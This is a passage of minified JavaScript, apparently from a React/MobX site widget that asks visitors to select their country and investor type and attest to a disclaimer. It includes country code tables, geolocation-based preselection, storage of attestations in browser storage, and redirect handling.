e=t.className,n=t.isOpen?"DropdownChevronIconExpanded.svg":"DropdownChevronIcon.svg";return o.createElement($e,{className:e,src:n})},"shared",["dropdownButtonToggle"]),en=E(tn,"iconDropdown",["buttonToggle"]),nn=E("div","shared",["dropdownMenu"],["appStore"],"\n\tposition: absolute;\n"),rn=E(nn,"iconDropdown",["menu"]),on=E(Se,"shared",["dropdownList"]),an=E(on,"iconDropdown",["list"]),cn=E(Pe,"shared",["dropdownListItem"]),sn=E(cn,"iconDropdown",["listItem"]),un=E(function(t){var e=t.className,n=t.children,r=void 0===n?"":n;return o.createElement("span",{className:e},o.createElement(je.a,null,r))},"iconDropdown",["text"],["appStore"],"\n\twidth: 100%;\n\ttext-align: left;\n"),ln={margin:"0 5px 0 0"},pn={order:1,margin:"0 0 0 auto"},dn=E(function(t){var e=t.className,n=t.src,r=void 0===n?"":n,i=t.align,a="right"===(void 0===i?"right":i)?pn:ln;return o.createElement($e,{className:e,src:r,style:a})},"iconDropdown",["icon"]),fn=n(67),yn=n.n(fn),gn=Object(u.inject)("appStore","iconDropdownStore")(ue=Object(u.observer)(((de=function(t){function e(t){var n;return Object(l.a)(this,e),mt(n=g(this,m(e).call(this,t)),"isOpen",pe,y(y(n))),n.toggleOpen=function(){n.isOpen=!n.isOpen},n.setSelectedItem=function(t){n.props.onSelectItem&&n.props.onSelectItem(t),n.isOpen=!1},n.onChange=function(t){n.props.onChange&&n.props.onChange(t),n.isOpen=!1},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.className,r=e.iconDropdownStore,o=e.options,a=void 0===o?[]:o,c=e.value,s=e.field;if(!r)return null;var u=a.find(function(t){return t.value===c}),l=r.iconAlignment,p=r.getPlaceholderText(s);return i.a.createElement(Ke,{className:n},i.a.createElement(Je,{onClick:this.toggleOpen},i.a.createElement(qe,null,u&&u.icon&&i.a.createElement(dn,{src:u.icon,align:l}),i.a.createElement(un,null,i.a.createElement(je.a,null,u?u.key:p))),i.a.createElement(en,{isOpen:this.isOpen})),this.isOpen&&i.a.createElement(i.a.Fragment,null,i.a.createElement(yn.a,{onClick:this.toggleOpen}),i.a.createElement(rn,null,i.a.createElement(an,null,i.a.createElement(sn,{onClick:function(){t.setSelectedItem(null)}},i.a.createElement(un,null,p)),a.map(function(e,n){return i.a.createElement(sn,{key:e.key,selected:e.value===c,onClick:function(){t.setSelectedItem(e.value)}},e.icon&&i.a.createElement(dn,{src:e.icon,align:l}),i.a.createElement(un,null,e.key))})))),i.a.createElement("select",{value:c||void 0,onChange:function(e){t.onChange(e)},hidden:!0},i.a.createElement("option",null),a.map(function(t){return i.a.createElement("option",{key:t.key,value:t.value},t.value)})))}}]),e}()).configurationKey="iconDropdown",de.styleKey="iconDropdown",pe=ht((le=de).prototype,"isOpen",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ue=le))||ue)||ue;E(gn,"iconDropdown");!function(t){t.show="show",t.showIfMoreThanOneOption="showIfMoreThanOneOption"}(fe||(fe={}));var mn,hn,vn,bn,In,xn,Ln,On,Mn,Cn,jn,wn,En=n(38),Sn=n.n(En),An=s.utils.typeChecks.isNullOrUndefined,Pn=E(Object(u.inject)("appStore","selectionFieldStore","translationStore")(mn=Object(u.observer)(((xn=function(t){function e(t){var n;Object(l.a)(this,e),mt(n=g(this,m(e).call(this,t)),"handleSelectChange",vn,y(y(n))),mt(n,"handleItemClick",bn,y(y(n))),mt(n,"handleChange",In,y(y(n)));var r=t.field,o=r.type,i=r.defaultValue;if("EMBEDDED_INPUT"===o){var a=t.value||i;n.handleChange(a)}return n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.field,r=e.options,o=e.value,a=e.translationStore,c=e.selectionStore,s=n.label,u=n.type,l=n.autoSelectSingleOption,p=n.display,d=void 0===p?fe.show:p;if(l&&An(o)&&!An(r)){var f=r.filter(function(t){return!An(t.value)});1===f.length&&this.handleChange(f[0].value)}return d===fe.showIfMoreThanOneOption&&(!r||r.length<=1)?null:i.a.createElement(Ue,null,i.a.createElement(Be,null,i.a.createElement(je.a,null,s)),"ICON_DROP_DOWN"===u&&i.a.createElement(gn,{field:n,value:o,options:r,onSelectItem:this.handleItemClick,onChange:this.handleSelectChange}),"DROP_DOWN"===u&&i.a.createElement(Ge,{value:o,onChange:this.handleSelectChange},r.map(function(t){return i.a.createElement(We,{key:t.value,value:t.value},a?a.translate(t.key):t.key)})),"LIST"===u&&i.a.createElement(Ve,null,r.map(function(e){var r={key:e.value,onClick:function(){return t.handleItemClick(e.value)},selected:o===e.value},a=c&&c.getDescriptionTextProps(e,n);return i.a.createElement(Ye,r,i.a.createElement(je.a,null,e.key),a&&i.a.createElement(Sn.a,a))})))}}]),e}()).configurationKey="selectionField",xn.styleKey="selectionField",vn=ht((hn=xn).prototype,"handleSelectChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=e.target.value;t.handleChange(n)}}}),bn=ht(hn.prototype,"handleItemClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){t.handleChange(e)}}}),In=ht(hn.prototype,"handleChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.props,r=n.onChange,o=n.field,i=n.selectionFieldStore,a=o.onChange;r&&r(o,e),a&&i&&i.handleFieldOnChange(o,e)}}}),mn=hn))||mn)||mn,"selectionField"),_n=E("section","selectionWizard",["wrapper"]),Nn=E("section","selectionWizard",["navigator"]),Dn=E("div","selectionWizard",["navigatorItem"]),Tn=E("span","selectionWizard",["navigatorItemChevron"]),kn=E("div","selectionWizard",["activeNavigatorItem"]),Rn=E("div","selectionWizard",["disabledNavigatorItem"]),zn=E("section","selectionWizard",["content"]),Un=E("section","selectionWizard",["options"]),Zn=E("div","selectionWizard",["option"]),Bn=E("span","selectionWizard",["chevron"]),Hn=E("section","selectionWizard",["confirmation"]),Gn=E("section","links",["wrapper"]),Fn=E(n(68).Link,"links",["link"]),Wn=E(Object(u.inject)("appStore","linksStore")(Ln=Object(u.observer)(((On=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.linksStore;if(!n)return null;var r=n.links;return!n.show||s.utils.typeChecks.isNullOrEmpty(r)?null:i.a.createElement(Gn,{className:e},r.map(function(t){return i.a.createElement(Fn,{key:t.text,href:t.href,target:t.target},t.text)}))}}]),e}()).configurationKey="links",On.styleKey="links",Ln=On))||Ln)||Ln,"links"),Vn=s.utils.typeChecks.isNullOrUndefined,Yn=E(Object(u.inject)("appStore","selectionWizardStore","selectionStore","translationStore")(Mn=Object(u.observer)(((Cn=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.selectionWizardStore,r=t.selectionStore,o=t.translationStore;if(!n||!r||!o)return null;var a=n.navigatorFields,c=n.options,u=n.handleOptionSelect,l=n.handleNavigatorItemSelect,p=n.selectedField,d=n.selectedFieldKey;if(p&&(p.autoSelectSingleOption&&!Vn(c))){var f=c.filter(function(t){return!Vn(t.value)});1===f.length&&u(f[0].value)}return i.a.createElement(_n,{className:e},i.a.createElement(Nn,null,(a||[]).map(function(t){var e=t.label,n=t.key,a=t.disabled,c=void 0!==a&&a,u=r.getLabel(t),p=(s.utils.typeChecks.isNullOrUndefined(u)?e:u)||n,f=o.translate(p),y=t.key===d?kn:c?Rn:Dn,g=c?function(){}:l;return i.a.createElement(y,{key:n,onClick:function(){return g(t)}},i.a.createElement("span",{dangerouslySetInnerHTML:{__html:f}}),!c&&i.a.createElement(Tn,null))})),i.a.createElement(zn,null,!r.hasAllSelections&&p&&i.a.createElement(Un,null,(c||[]).map(function(t){var e=t.key,n=t.value,o=r.getDescriptionTextProps(t,p);return i.a.createElement(Zn,{onClick:function(){return u(n)},key:n},i.a.createElement(je.a,null,e),i.a.createElement(Bn,null),o&&i.a.createElement(Sn.a,o))})),r.hasAllSelections&&i.a.createElement(Hn,null,i.a.createElement(Te,null),i.a.createElement(Wn,null),i.a.createElement(xe,null),i.a.createElement(we,null)),i.a.createElement(F,null)))}}]),e}()).configurationKey="selectionWizard",Cn.styleKey="selectionWizard",Mn=Cn))||Mn)||Mn,"selectionWizard"),Kn=E(Object(u.inject)("appStore","selectionStore")(jn=Object(u.observer)(((wn=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).handleChange=function(t,e){var r=n.props.selectionStore;r&&r.setValue(t,e)},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.selectionStore,r=e.className;if(!n)return null;var o=n.mode,a=n.getOptions,c=n.getSelectedFieldOption;return i.a.createElement(ze,{className:r},"wizard"===o&&i.a.createElement(Yn,null),"default"===o&&n.fields.map(function(e){var r=e.key,o=a(e),s=c(e,o);return i.a.createElement(Pn,{selectionStore:n,key:r,field:e,options:o,value:s.value,onChange:t.handleChange})}))}}]),e}()).configurationKey="selection",wn.styleKey="selection",jn=wn))||jn)||jn,"selection");function Qn(t){try{return window.atob(t)}catch(e){return console.error(e),t}}function Jn(t){try{return window.btoa(window.atob(t))===t}catch(e){return!1}}function Xn(t,e,n){var r=n||e;if(t.values){var o=t.values.inputs;r=s.utils.object.deepMergeObjects(o,r)}return r}var qn=["AFG","ALB","DZA","ASM","AND","AGO","AIA","ATA","ATG","ARG","ARM","ABW","AUS","AUT","AZE","BHS","BHR","BGD","BRB","BLR","BEL","BLZ","BEN","BMU","BTN","BOL","BES","BIH","BWA","BVT","BRA","IOT","BRN","BGR","BFA","BDI","CPV","KHM","CMR","CAN","CYM","CAF","TCD","CHL","CHN","CXR","CCK","COL","COM","COD","COG","COK","CRI","HRV","CUB","CUW","CYP","CZE","CIV","DNK","DJI","DMA","DOM","ECU","EGY","SLV","GNQ","ERI","EST","SWZ","ETH","FLK","FRO","FJI","FIN","FRA","GUF","PYF","ATF","GAB","GMB","GEO","DEU","GHA","GIB","GRC","GRL","GRD","GLP","GUM","GTM","GGY","GIN","GNB","GUY","HTI","HMD","VAT","HND","HKG","HUN","ISL","IND","IDN","IRN","IRQ","IRL","IMN","ISR","ITA","JAM","JPN","JEY","JOR","KAZ","KEN","KIR","PRK","KOR","KWT","KGZ","LAO","LVA","LBN","LSO","LBR","LBY","LIE","LTU","LUX","MAC","MDG","MWI","MYS","MDV","MLI","MLT","MHL","MTQ","MRT","MUS","MYT","MEX","FSM","MDA","MCO","MNG","MNE","MSR","MAR","MOZ","MMR","NAM","NRU","NPL","NLD","NCL","NZL","NIC","NER","NGA","NIU","NFK","MNP","NOR","OMN","PAK","PLW","PSE","PAN","PNG","PRY","PER","PHL","PCN","POL","PRT","PRI","QAT","MKD","ROU","RUS","RWA","REU","BLM","SHN","KNA","LCA","MAF","SPM","VCT","WSM","SMR","STP","SAU","SEN","SRB","SYC","SLE","SGP","SXM","SVK","SVN","SLB","SOM","ZAF","SGS","SSD","ESP","LKA","SDN","SUR","SJM","SWE","CHE","SYR","TWN","TJK","TZA","THA","TLS","TGO","TKL","TON","TTO","TUN","TUR","TKM","TCA","TUV","UGA","UKR","ARE","GBR","UMI","USA","URY","UZB","VUT","VEN","VNM","VGB","VIR","WLF","ESH","YEM","ZMB","ZWE","ALA"],$n={AF:"AFG",AL:"ALB",DZ:"DZA",AS:"ASM",AD:"AND",AO:"AGO",AI:"AIA",AQ:"ATA",AG:"ATG",AR:"ARG",AM:"ARM",AW:"ABW",AU:"AUS",AT:"AUT",AZ:"AZE",BS:"BHS",BH:"BHR",BD:"BGD",BB:"BRB",BY:"BLR",BE:"BEL",BZ:"BLZ",BJ:"BEN",BM:"BMU",BT:"BTN",BO:"BOL",BQ:"BES",BA:"BIH",BW:"BWA",BV:"BVT",BR:"BRA",IO:"IOT",BN:"BRN",BG:"BGR",BF:"BFA",BI:"BDI",CV:"CPV",KH:"KHM",CM:"CMR",CA:"CAN",KY:"CYM",CF:"CAF",TD:"TCD",CL:"CHL",CN:"CHN",CX:"CXR",CC:"CCK",CO:"COL",KM:"COM",CD:"COD",CG:"COG",CK:"COK",CR:"CRI",HR:"HRV",CU:"CUB",CW:"CUW",CY:"CYP",CZ:"CZE",CI:"CIV",DK:"DNK",DJ:"DJI",DM:"DMA",DO:"DOM",EC:"ECU",EG:"EGY",SV:"SLV",GQ:"GNQ",ER:"ERI",EE:"EST",SZ:"SWZ",ET:"ETH",FK:"FLK",FO:"FRO",FJ:"FJI",FI:"FIN",FR:"FRA",GF:"GUF",PF:"PYF",TF:"ATF",GA:"GAB",GM:"GMB",GE:"GEO",DE:"DEU",GH:"GHA",GI:"GIB",GR:"GRC",GL:"GRL",GD:"GRD",GP:"GLP",GU:"GUM",GT:"GTM",GG:"GGY",GN:"GIN",GW:"GNB",GY:"GUY",HT:"HTI",HM:"HMD",VA:"VAT",HN:"HND",HK:"HKG",HU:"HUN",IS:"ISL",IN:"IND",ID:"IDN",IR:"IRN",IQ:"IRQ",IE:"IRL",IM:"IMN",IL:"ISR",IT:"ITA",JM:"JAM",JP:"JPN",JE:"JEY",JO:"JOR",KZ:"KAZ",KE:"KEN",KI:"KIR",KP:"PRK",KR:"KOR",KW:"KWT",KG:"KGZ",LA:"LAO",LV:"LVA",LB:"LBN",LS:"LSO",LR:"LBR",LY:"LBY",LI:"LIE",LT:"LTU",LU:"LUX",MO:"MAC",MG:"MDG",MW:"MWI",MY:"MYS",MV:"MDV",ML:"MLI",MT:"MLT",MH:"MHL",MQ:"MTQ",MR:"MRT",MU:"MUS",YT:"MYT",MX:"MEX",FM:"FSM",MD:"MDA",MC:"MCO",MN:"MNG",ME:"MNE",MS:"MSR",MA:"MAR",MZ:"MOZ",MM:"MMR",NA:"NAM",NR:"NRU",NP:"NPL",NL:"NLD",NC:"NCL",NZ:"NZL",NI:"NIC",NE:"NER",NG:"NGA",NU:"NIU",NF:"NFK",MP:"MNP",NO:"NOR",OM:"OMN",PK:"PAK",PW:"PLW",PS:"PSE",PA:"PAN",PG:"PNG",PY:"PRY",PE:"PER",PH:"PHL",PN:"PCN",PL:"POL",PT:"PRT",PR:"PRI",QA:"QAT",MK:"MKD",RO:"ROU",RU:"RUS",RW:"RWA",RE:"REU",BL:"BLM",SH:"SHN",KN:"KNA",LC:"LCA",MF:"MAF",PM:"SPM",VC:"VCT",WS:"WSM",SM:"SMR",ST:"STP",SA:"SAU",SN:"SEN",RS:"SRB",SC:"SYC",SL:"SLE",SG:"SGP",SX:"SXM",SK:"SVK",SI:"SVN",SB:"SLB",SO:"SOM",ZA:"ZAF",GS:"SGS",SS:"SSD",ES:"ESP",LK:"LKA",SD:"SDN",SR:"SUR",SJ:"SJM",SE:"SWE",CH:"CHE",SY:"SYR",TW:"TWN",TJ:"TJK",TZ:"TZA",TH:"THA",TL:"TLS",TG:"TGO",TK:"TKL",TO:"TON",TT:"TTO",TN:"TUN",TR:"TUR",TM:"TKM",TC:"TCA",TV:"TUV",UG:"UGA",UA:"UKR",AE:"ARE",GB:"GBR",UM:"UMI",US:"USA",UY:"URY",UZ:"UZB",VU:"VUT",VE:"VEN",VN:"VNM",VG:"VGB",VI:"VIR",WF:"WLF",EH:"ESH",YE:"YEM",ZM:"ZMB",ZW:"ZWE",AX:"ALA"};var tr=n(223);function er(t,e){var n=fr;return s.utils.typeChecks.isNullOrUndefined(e)?function(t,e){try{if("geolocation"in navigator)return navigator.geolocation.getCurrentPosition(t,e)}catch(n){return e(n)}}(function(e){dr(e,t)},n):dr({coords:e},t)}var nr,rr,or,ir,ar,cr,sr,ur,lr,pr,dr=function(t,e){var n=t.coords,r=n.latitude,o=n.longitude,i=tr([o,r]);if(s.utils.typeChecks.isNullOrUndefined(i)&&r&&o)for(var a=1e6;a>=1&&s.utils.typeChecks.isNullOrUndefined(i)&&(o=Math.trunc(o*a)/a,r=Math.trunc(r*a)/a,i=tr([o,r]),s.utils.typeChecks.isNullOrUndefined(i));)i=tr([o+=1/a,r+=1/a]),a/=10;e(i)},fr=function(t){console.warn("An error has occured while retrieving location",t)};function yr(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return gr(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gr(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function gr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var mr,hr,vr,br,Ir,xr,Lr,Or,Mr,Cr,jr,wr,Er,Sr,Ar,Pr,_r,Nr,Dr,Tr=(nr=Bt.observable.ref,rr=Bt.observable.ref,ir=ht((or=function(t){function e(t,n,r,o){var i;return Object(l.a)(this,e),(i=g(this,m(e).call(this,t,n,r,o))).url=void 0,mt(i,"isInitialized",ir,y(y(i))),mt(i,"userCountryCode",ar,y(y(i))),mt(i,"showRedirectMessage",cr,y(y(i))),mt(i,"appRedirectHelper",sr,y(y(i))),mt(i,"setAttestationAndRedirect",ur,y(y(i))),mt(i,"rejectAndRedirect",lr,y(y(i))),i.isCmsEditMode=function(){var t=i.configuration;if(t){var e=t.cmsEditMode,n=(e=void 0===e?{}:e).selector,r=void 0===n?"body.elementor-editor-active":n;return!!r&&window.parent.document.querySelectorAll(r).length>0}return!1},i.checkAutoAttestation=function(){var t=i.configuration;if(t){var e=t.autoAttest;if(e&&i.url.searchParams.has(e.parameter)){var n=e.performRedirect,r=void 0!==n&&n;i.setAttestationFromQueryString(e.parameter,r)}}},i.getPreviousAttestation=function(t){var e=[],n=i.storeContext.acceptanceStore.rawStorage,r=i.getAttestationFromStorage(n,t);r&&(e=Object(O.a)(Array.isArray(r)?r:[r]));var o=i.configuration&&i.configuration.storage,a=i.getAttestationFromStorage(o,t);if(a&&(e=[].concat(Object(O.a)(e),Object(O.a)(Array.isArray(a)?a:[a]))),!s.utils.typeChecks.isNullOrEmpty(e))return e.filter(function(t){return(t.version||i.defaultAttestationVersion)===i.attestationVersion})},i.setAttestation=function(){var t=!1,e=i.storeContext.selectionStore.rawValues,n=i.configuration;if(n){var r=i.storeContext.acceptanceStore,o=r.accepted,a=r.storage,c=o&&a||n.storage;if(c)switch(c.type){case"SESSION":t=i.setAttestationSessionStorage(e);break;case"LOCAL":default:t=i.setAttestationLocalStorage(e)}}return t},i.getStorageOptions=function(t,e){var n,r={key:e||i.localStorageKey,storage:localStorage},o={key:e||i.sessionStorageKey,storage:sessionStorage};switch(t){case"LOCAL":n={target:r,clear:o};break;case"SESSION":n={target:o,clear:r}}return n},i.getStorageValues=function(t,e){var n=i.getStorageOptions(e),r=t.expiry,o=n&&n.target&&n.target.storage&&n.target.storage.getItem(n.target.key);if(o){Jn(o)&&(o=Qn(o));var a=s.utils.json.jsonTryParse(o);if(a.isValid){if(a.value){var c=a.value;if(Array.isArray(c)||(c=[c]),Array.isArray(c)){var u=s.utils.collection.sortByDate(c.filter(function(t){var e=t.time,n=new Date(Date.parse(e));return!(!!r&&s.utils.date.hasDateExpired(n,r))}),function(t){return t.time},"DESC");if(u.length>0)return u.length!==c.length&&i.resetStorageValues(e,u),u}}n&&n.target&&n.target.storage&&n.target.storage.removeItem(n.target.key)}}},i.setStorageValues=function(t,e){var n=i.getStorageOptions(t);if(n){var r={values:e,time:(new Date).toUTCString(),version:i.attestationVersion};i.configuration&&i.configuration.allowMultipleAttestations?function(){var e=[r],o=i.getPreviousAttestation(t);o&&(Array.isArray(o)?e.push.apply(e,Object(O.a)(o)):e.push(o));var a=[],c=i.storeContext.selectionStore,s=c.fields,u=c.getSelectedFieldOption;if(s){var l,p={},d=yr(e);try{var f=function(){var t=l.value,e=t.values,n=s.map(function(t){var n=t.key,r=u(t,void 0,e);return"".concat(n,":").concat(r.value)}).join(";");p[n]||(p[n]=t,a.push(t))};for(d.s();!(l=d.n()).done;)f()}catch(y){d.e(y)}finally{d.f()}}n.target.storage.setItem(n.target.key,i.getValueForStorage(a))}():(n.clear.storage.removeItem(n.clear.key),n.target.storage.setItem(n.target.key,i.getValueForStorage(r)))}return!0},i.resetStorageValues=function(t,e){var n=i.getStorageOptions(t);n&&n.target&&n.target.storage&&n.target.storage.setItem(n.target.key,i.getValueForStorage(e))},i.localStorageKey="ksys-attestation",i.setAttestationLocalStorage=function(t){return i.setStorageValues("LOCAL",t)},i.getAttestationLocalStorage=function(t){return i.getStorageValues(t,"LOCAL")},i.sessionStorageKey="ksys-attestation",i.setAttestationSessionStorage=function(t){return i.setStorageValues("SESSION",t)},i.getAttestationSessionStorage=function(t){return i.getStorageValues(t,"SESSION")},i.setAttestationFromQueryString=function(t,e){var n=i.storeContext.selectionStore.fields.map(function(t){return t.key});i.url.searchParams.forEach(function(t,e){var n=i.storeContext.selectionStore.fields.find(function(t){return t.key===e});n&&(i.storeContext.selectionStore.setValue(n,t),"wizard"===i.storeContext.selectionStore.mode&&i.storeContext.selectionWizardStore.loadActiveFields())}),i.cleanQueryStringParameters([t].concat(Object(O.a)(n))),e?i.setAttestationAndRedirect():i.setAttestation()},i.setSelections=function(){var t=i.componentConfiguration.selection;t&&("EMBEDDED_INPUT"===t.initialValues?i.setSelectionValuesFromInputs():i.setSelectionValuesFromStorage(),i.setSelectionValuesByGeolocation())},i.setSelectionValuesFromInputs=function(){if(!i.appParamsHelper.values)return!1;var t=i.appParamsHelper.values.inputs;if(!t)return!1;i.setSelectionValues(t)},i.setSelectionValuesFromStorage=function(){var t=i.getPreviousAttestation("SESSION");t||(t=i.getPreviousAttestation()),s.utils.typeChecks.isNullOrEmpty(t)||i.setSelectionValues(t[0].values)},i.setSelectionValues=function(t){var e=Object.keys(t);i.storeContext.selectionStore.fields.filter(function(t){return e.includes(t.key)}).forEach(function(e){i.storeContext.selectionStore.setValue(e,t[e.key]),"wizard"===i.storeContext.selectionStore.mode&&i.storeContext.selectionWizardStore.loadActiveFields()})},i.cleanQueryStringParameters=function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).forEach(function(t){i.url.searchParams.delete(t)}),window.history.replaceState(null,"",i.url.toString())},i.redirect=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1?arguments[1]:void 0,n=i.configuration;if(n){var r=n.redirect,o=n.rejectRedirect,a=t?o:r;if(a){var c=Xn(i.appParamsHelper,i.storeContext.selectionStore.rawValues,e);i.redirectHelper.go(a,c),i.updated=Date.now()}}},mt(i,"updated",pr,y(y(i))),i.getValueForStorage=function(t){var e=!1,n=i.configuration;if(n){var r=n.storage;if(r){var o=r.obfuscated;e=void 0===o||o}}return e?function(t){try{return window.btoa(t)}catch(e){return console.error(e),t}}(JSON.stringify(t)):JSON.stringify(t)},i.redirectStatusKey="ksys-attestation-previously-redirected",i.url=new URL(n),i}return v(e,ye),Object(p.a)(e,[{key:"redirectHelper",get:function(){if(!this.appRedirectHelper){var t=this.storeContext.translationStore,e=t&&t.translationHelper;this.appRedirectHelper=new s.helpers.RedirectHelper(window.location.toString(),void 0,{translationHelper:e})}return this.appRedirectHelper}}]),Object(p.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.storeContext,n=e.disclaimerStore,r=e.selectionWizardStore,this.userCountryCode=window[s.constants.GLOBAL_USER_COUNTRY_KEY],t.next=4,n.loadDisclaimers();case 4:return t.next=6,r.initialize();case 6:o=!1,this.isAttestationActive&&this.redirectByPreviousAttestation&&(o=this.redirectToPreviousAttestation()),this.checkAutoAttestation(),this.setSelections(),this.isInitialized=!o;case 11:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getStoredAttestations",value:function(){return[].concat(Object(O.a)(this.getStoredAttestationsForType("SESSION")),Object(O.a)(this.getStoredAttestationsForType("LOCAL")))}},{key:"getStoredAttestationsForType",value:function(t){var e=this.getStorageOptions(t),n=e&&e.target&&e.target.storage&&e.target.storage.getItem(e.target.key);if(n){Jn(n)&&(n=Qn(n));var r=s.utils.json.jsonTryParse(n);if(r.isValid&&r.value)return Array.isArray(r.value)?r.value:[r.value]}return[]}},{key:"previousAttestationMatchesInputs",value:function(t){if(this.appParamsHelper.values){var e=this.appParamsHelper.values.inputs,n=void 0===e?{}:e,r=t.values;return!Object.keys(r).some(function(t){return!s.utils.typeChecks.isNullOrEmpty(n[t])&&r[t]!==n[t]})}}},{key:"getAttestationFromStorage",value:function(t,e){if(t){var n=t.type;if(n===(e||n))switch(n){case"SESSION":return this.getAttestationSessionStorage(t);case"LOCAL":default:return this.getAttestationLocalStorage(t)}}}},{key:"setSelectionValuesByGeolocation",value:function(){var t=this,e=this.storeContext.selectionStore,n=e&&e.geolocationConfig.enabled,r=e&&e.geolocationConfig.type;if(this.isDebug&&(this.debugLog("geolocation enabled?",n),this.debugLog("geolocation type",r)),n)switch(r){case"cloudflare":this.isDebug&&(this.debugLog("alpha2 country code (cloudflare):",this.userCountryCode),this.debugLog("alpha3 country code (cloudflare):",this.countryCode)),this.updateSelectionFromCountryCode(this.countryCode);break;case"co-ordinates":default:er(function(e){t.isDebug&&t.debugLog("alpha3 country code (co-ordinates):",e),t.updateSelectionFromCountryCode(e)},e.geolocationConfig.coordinates)}}},{key:"updateSelectionFromCountryCode",value:function(t){var e=this.storeContext,n=e.selectionStore,r=e.selectionWizardStore;if(n&&n.geolocationConfig.enabled&&t){var o=this.getGeolocationValues(t);if(s.utils.typeChecks.isNullOrEmpty(o.country))return;if(this.setSelectionValues(o),r&&!s.utils.typeChecks.isNullOrEmpty(r.fields)){var i,a=yr(r.fields);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(void 0===o[c.key]){r.handleNavigatorItemSelect(c);break}}}catch(u){a.e(u)}finally{a.f()}}}}},{key:"getGeolocationValues",value:function(t){var e=this.storeContext.selectionStore.geolocationConfig,n={country:this.getCountryValue(t)};if(e&&!s.utils.typeChecks.isNullOrEmpty(e.cascadingFieldValues)){var r,o=yr(e.cascadingFieldValues);try{for(o.s();!(r=o.n()).done;){var i=r.value,a=i.key,c=i.value,u=i.conditional;if(u)new s.helpers.ConditionalHelper(u).matchesWithOptions({instance:n,executionOptions:this.storeContext.queryStore.executionOptions})&&(n[a]=c);else n[a]=c}}catch(l){o.e(l)}finally{o.f()}}return n}},{key:"getCountryValue",value:function(t){var e,n=this.storeContext,r=n.selectionStore,o=n.selectionWizardStore,i=(r.fields||o.fields).filter(function(t){return"country"===t.key&&t.options}).map(function(t){return t.options||[]}).reduce(function(t,e){return[].concat(Object(O.a)(t),Object(O.a)(e))}),a=yr(i);try{for(a.s();!(e=a.n()).done;){var c=e.value;if(c.countryCode===t||c.value===t)return c.value}}catch(p){a.e(p)}finally{a.f()}var s,u=yr(i);try{for(u.s();!(s=u.n()).done;){var l=s.value;if("default"===l.countryCode)return l.value}}catch(p){u.e(p)}finally{u.f()}return""}},{key:"redirectToPreviousAttestation",value:function(){var t=this.getPreviousAttestation();if(t&&t.length>0){var e=this.getStorageOptions("SESSION",this.redirectStatusKey);e.target.storage.setItem(e.target.key,"true");var n=t[0].values;return this.showRedirectMessage=!s.utils.typeChecks.isNullOrEmpty(this.redirectMessage),this.redirect(!1,n),!0}return!1}},{key:"debugLog",value:function(t){if(this.isDebug){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(e=console).debug.apply(e,[t].concat(r))}}},{key:"countryCode",get:function(){if(this.userCountryCode)return function(t){if("string"===typeof t){var e=t.toUpperCase();if(qn.indexOf(e)>=0)return e;if($n[e])return $n[e]}}(this.userCountryCode)}},{key:"prelaunchModal",get:function(){var t=this;if(this.appParamsHelper.values&&this.isAttestationActive){var e=this.appParamsHelper.values.inputs;if(!e||"true"!==e.mustPreload)return!1;var n=this.configuration;if(n){var r=n.autoAttest;if(r&&this.url.searchParams.has(r.parameter))return!1}return!this.getStoredAttestations().some(function(e){return t.previousAttestationMatchesInputs(e)})}return!1}},{key:"isAttestationBootstrapped",get:function(){return!!(this.isInitialized&&this.isBootstrapped&&this.configuration&&this.styles&&this.components&&this.grid)}},{key:"defaultAttestationVersion",get:function(){return"v".concat(this.manifest.version)}},{key:"attestationVersion",get:function(){return this.configuration&&this.configuration.version||this.defaultAttestationVersion}},{key:"hasData",get:function(){return!0}},{key:"components",get:function(){return{acceptance:{key:"acceptance",component:xe},callToAction:{key:"callToAction",component:we},disclaimer:{key:"disclaimer",component:Te},header:{key:"header",component:Re},selection:{key:"selection",component:Kn},checkbox:{key:"checkbox",component:he.a},selectionWizard:{key:"selectionWizard",component:Yn},footnote:{key:"footnote",component:F},links:{key:"links",component:Wn}}}},{key:"hasSelectionWizard",get:function(){return 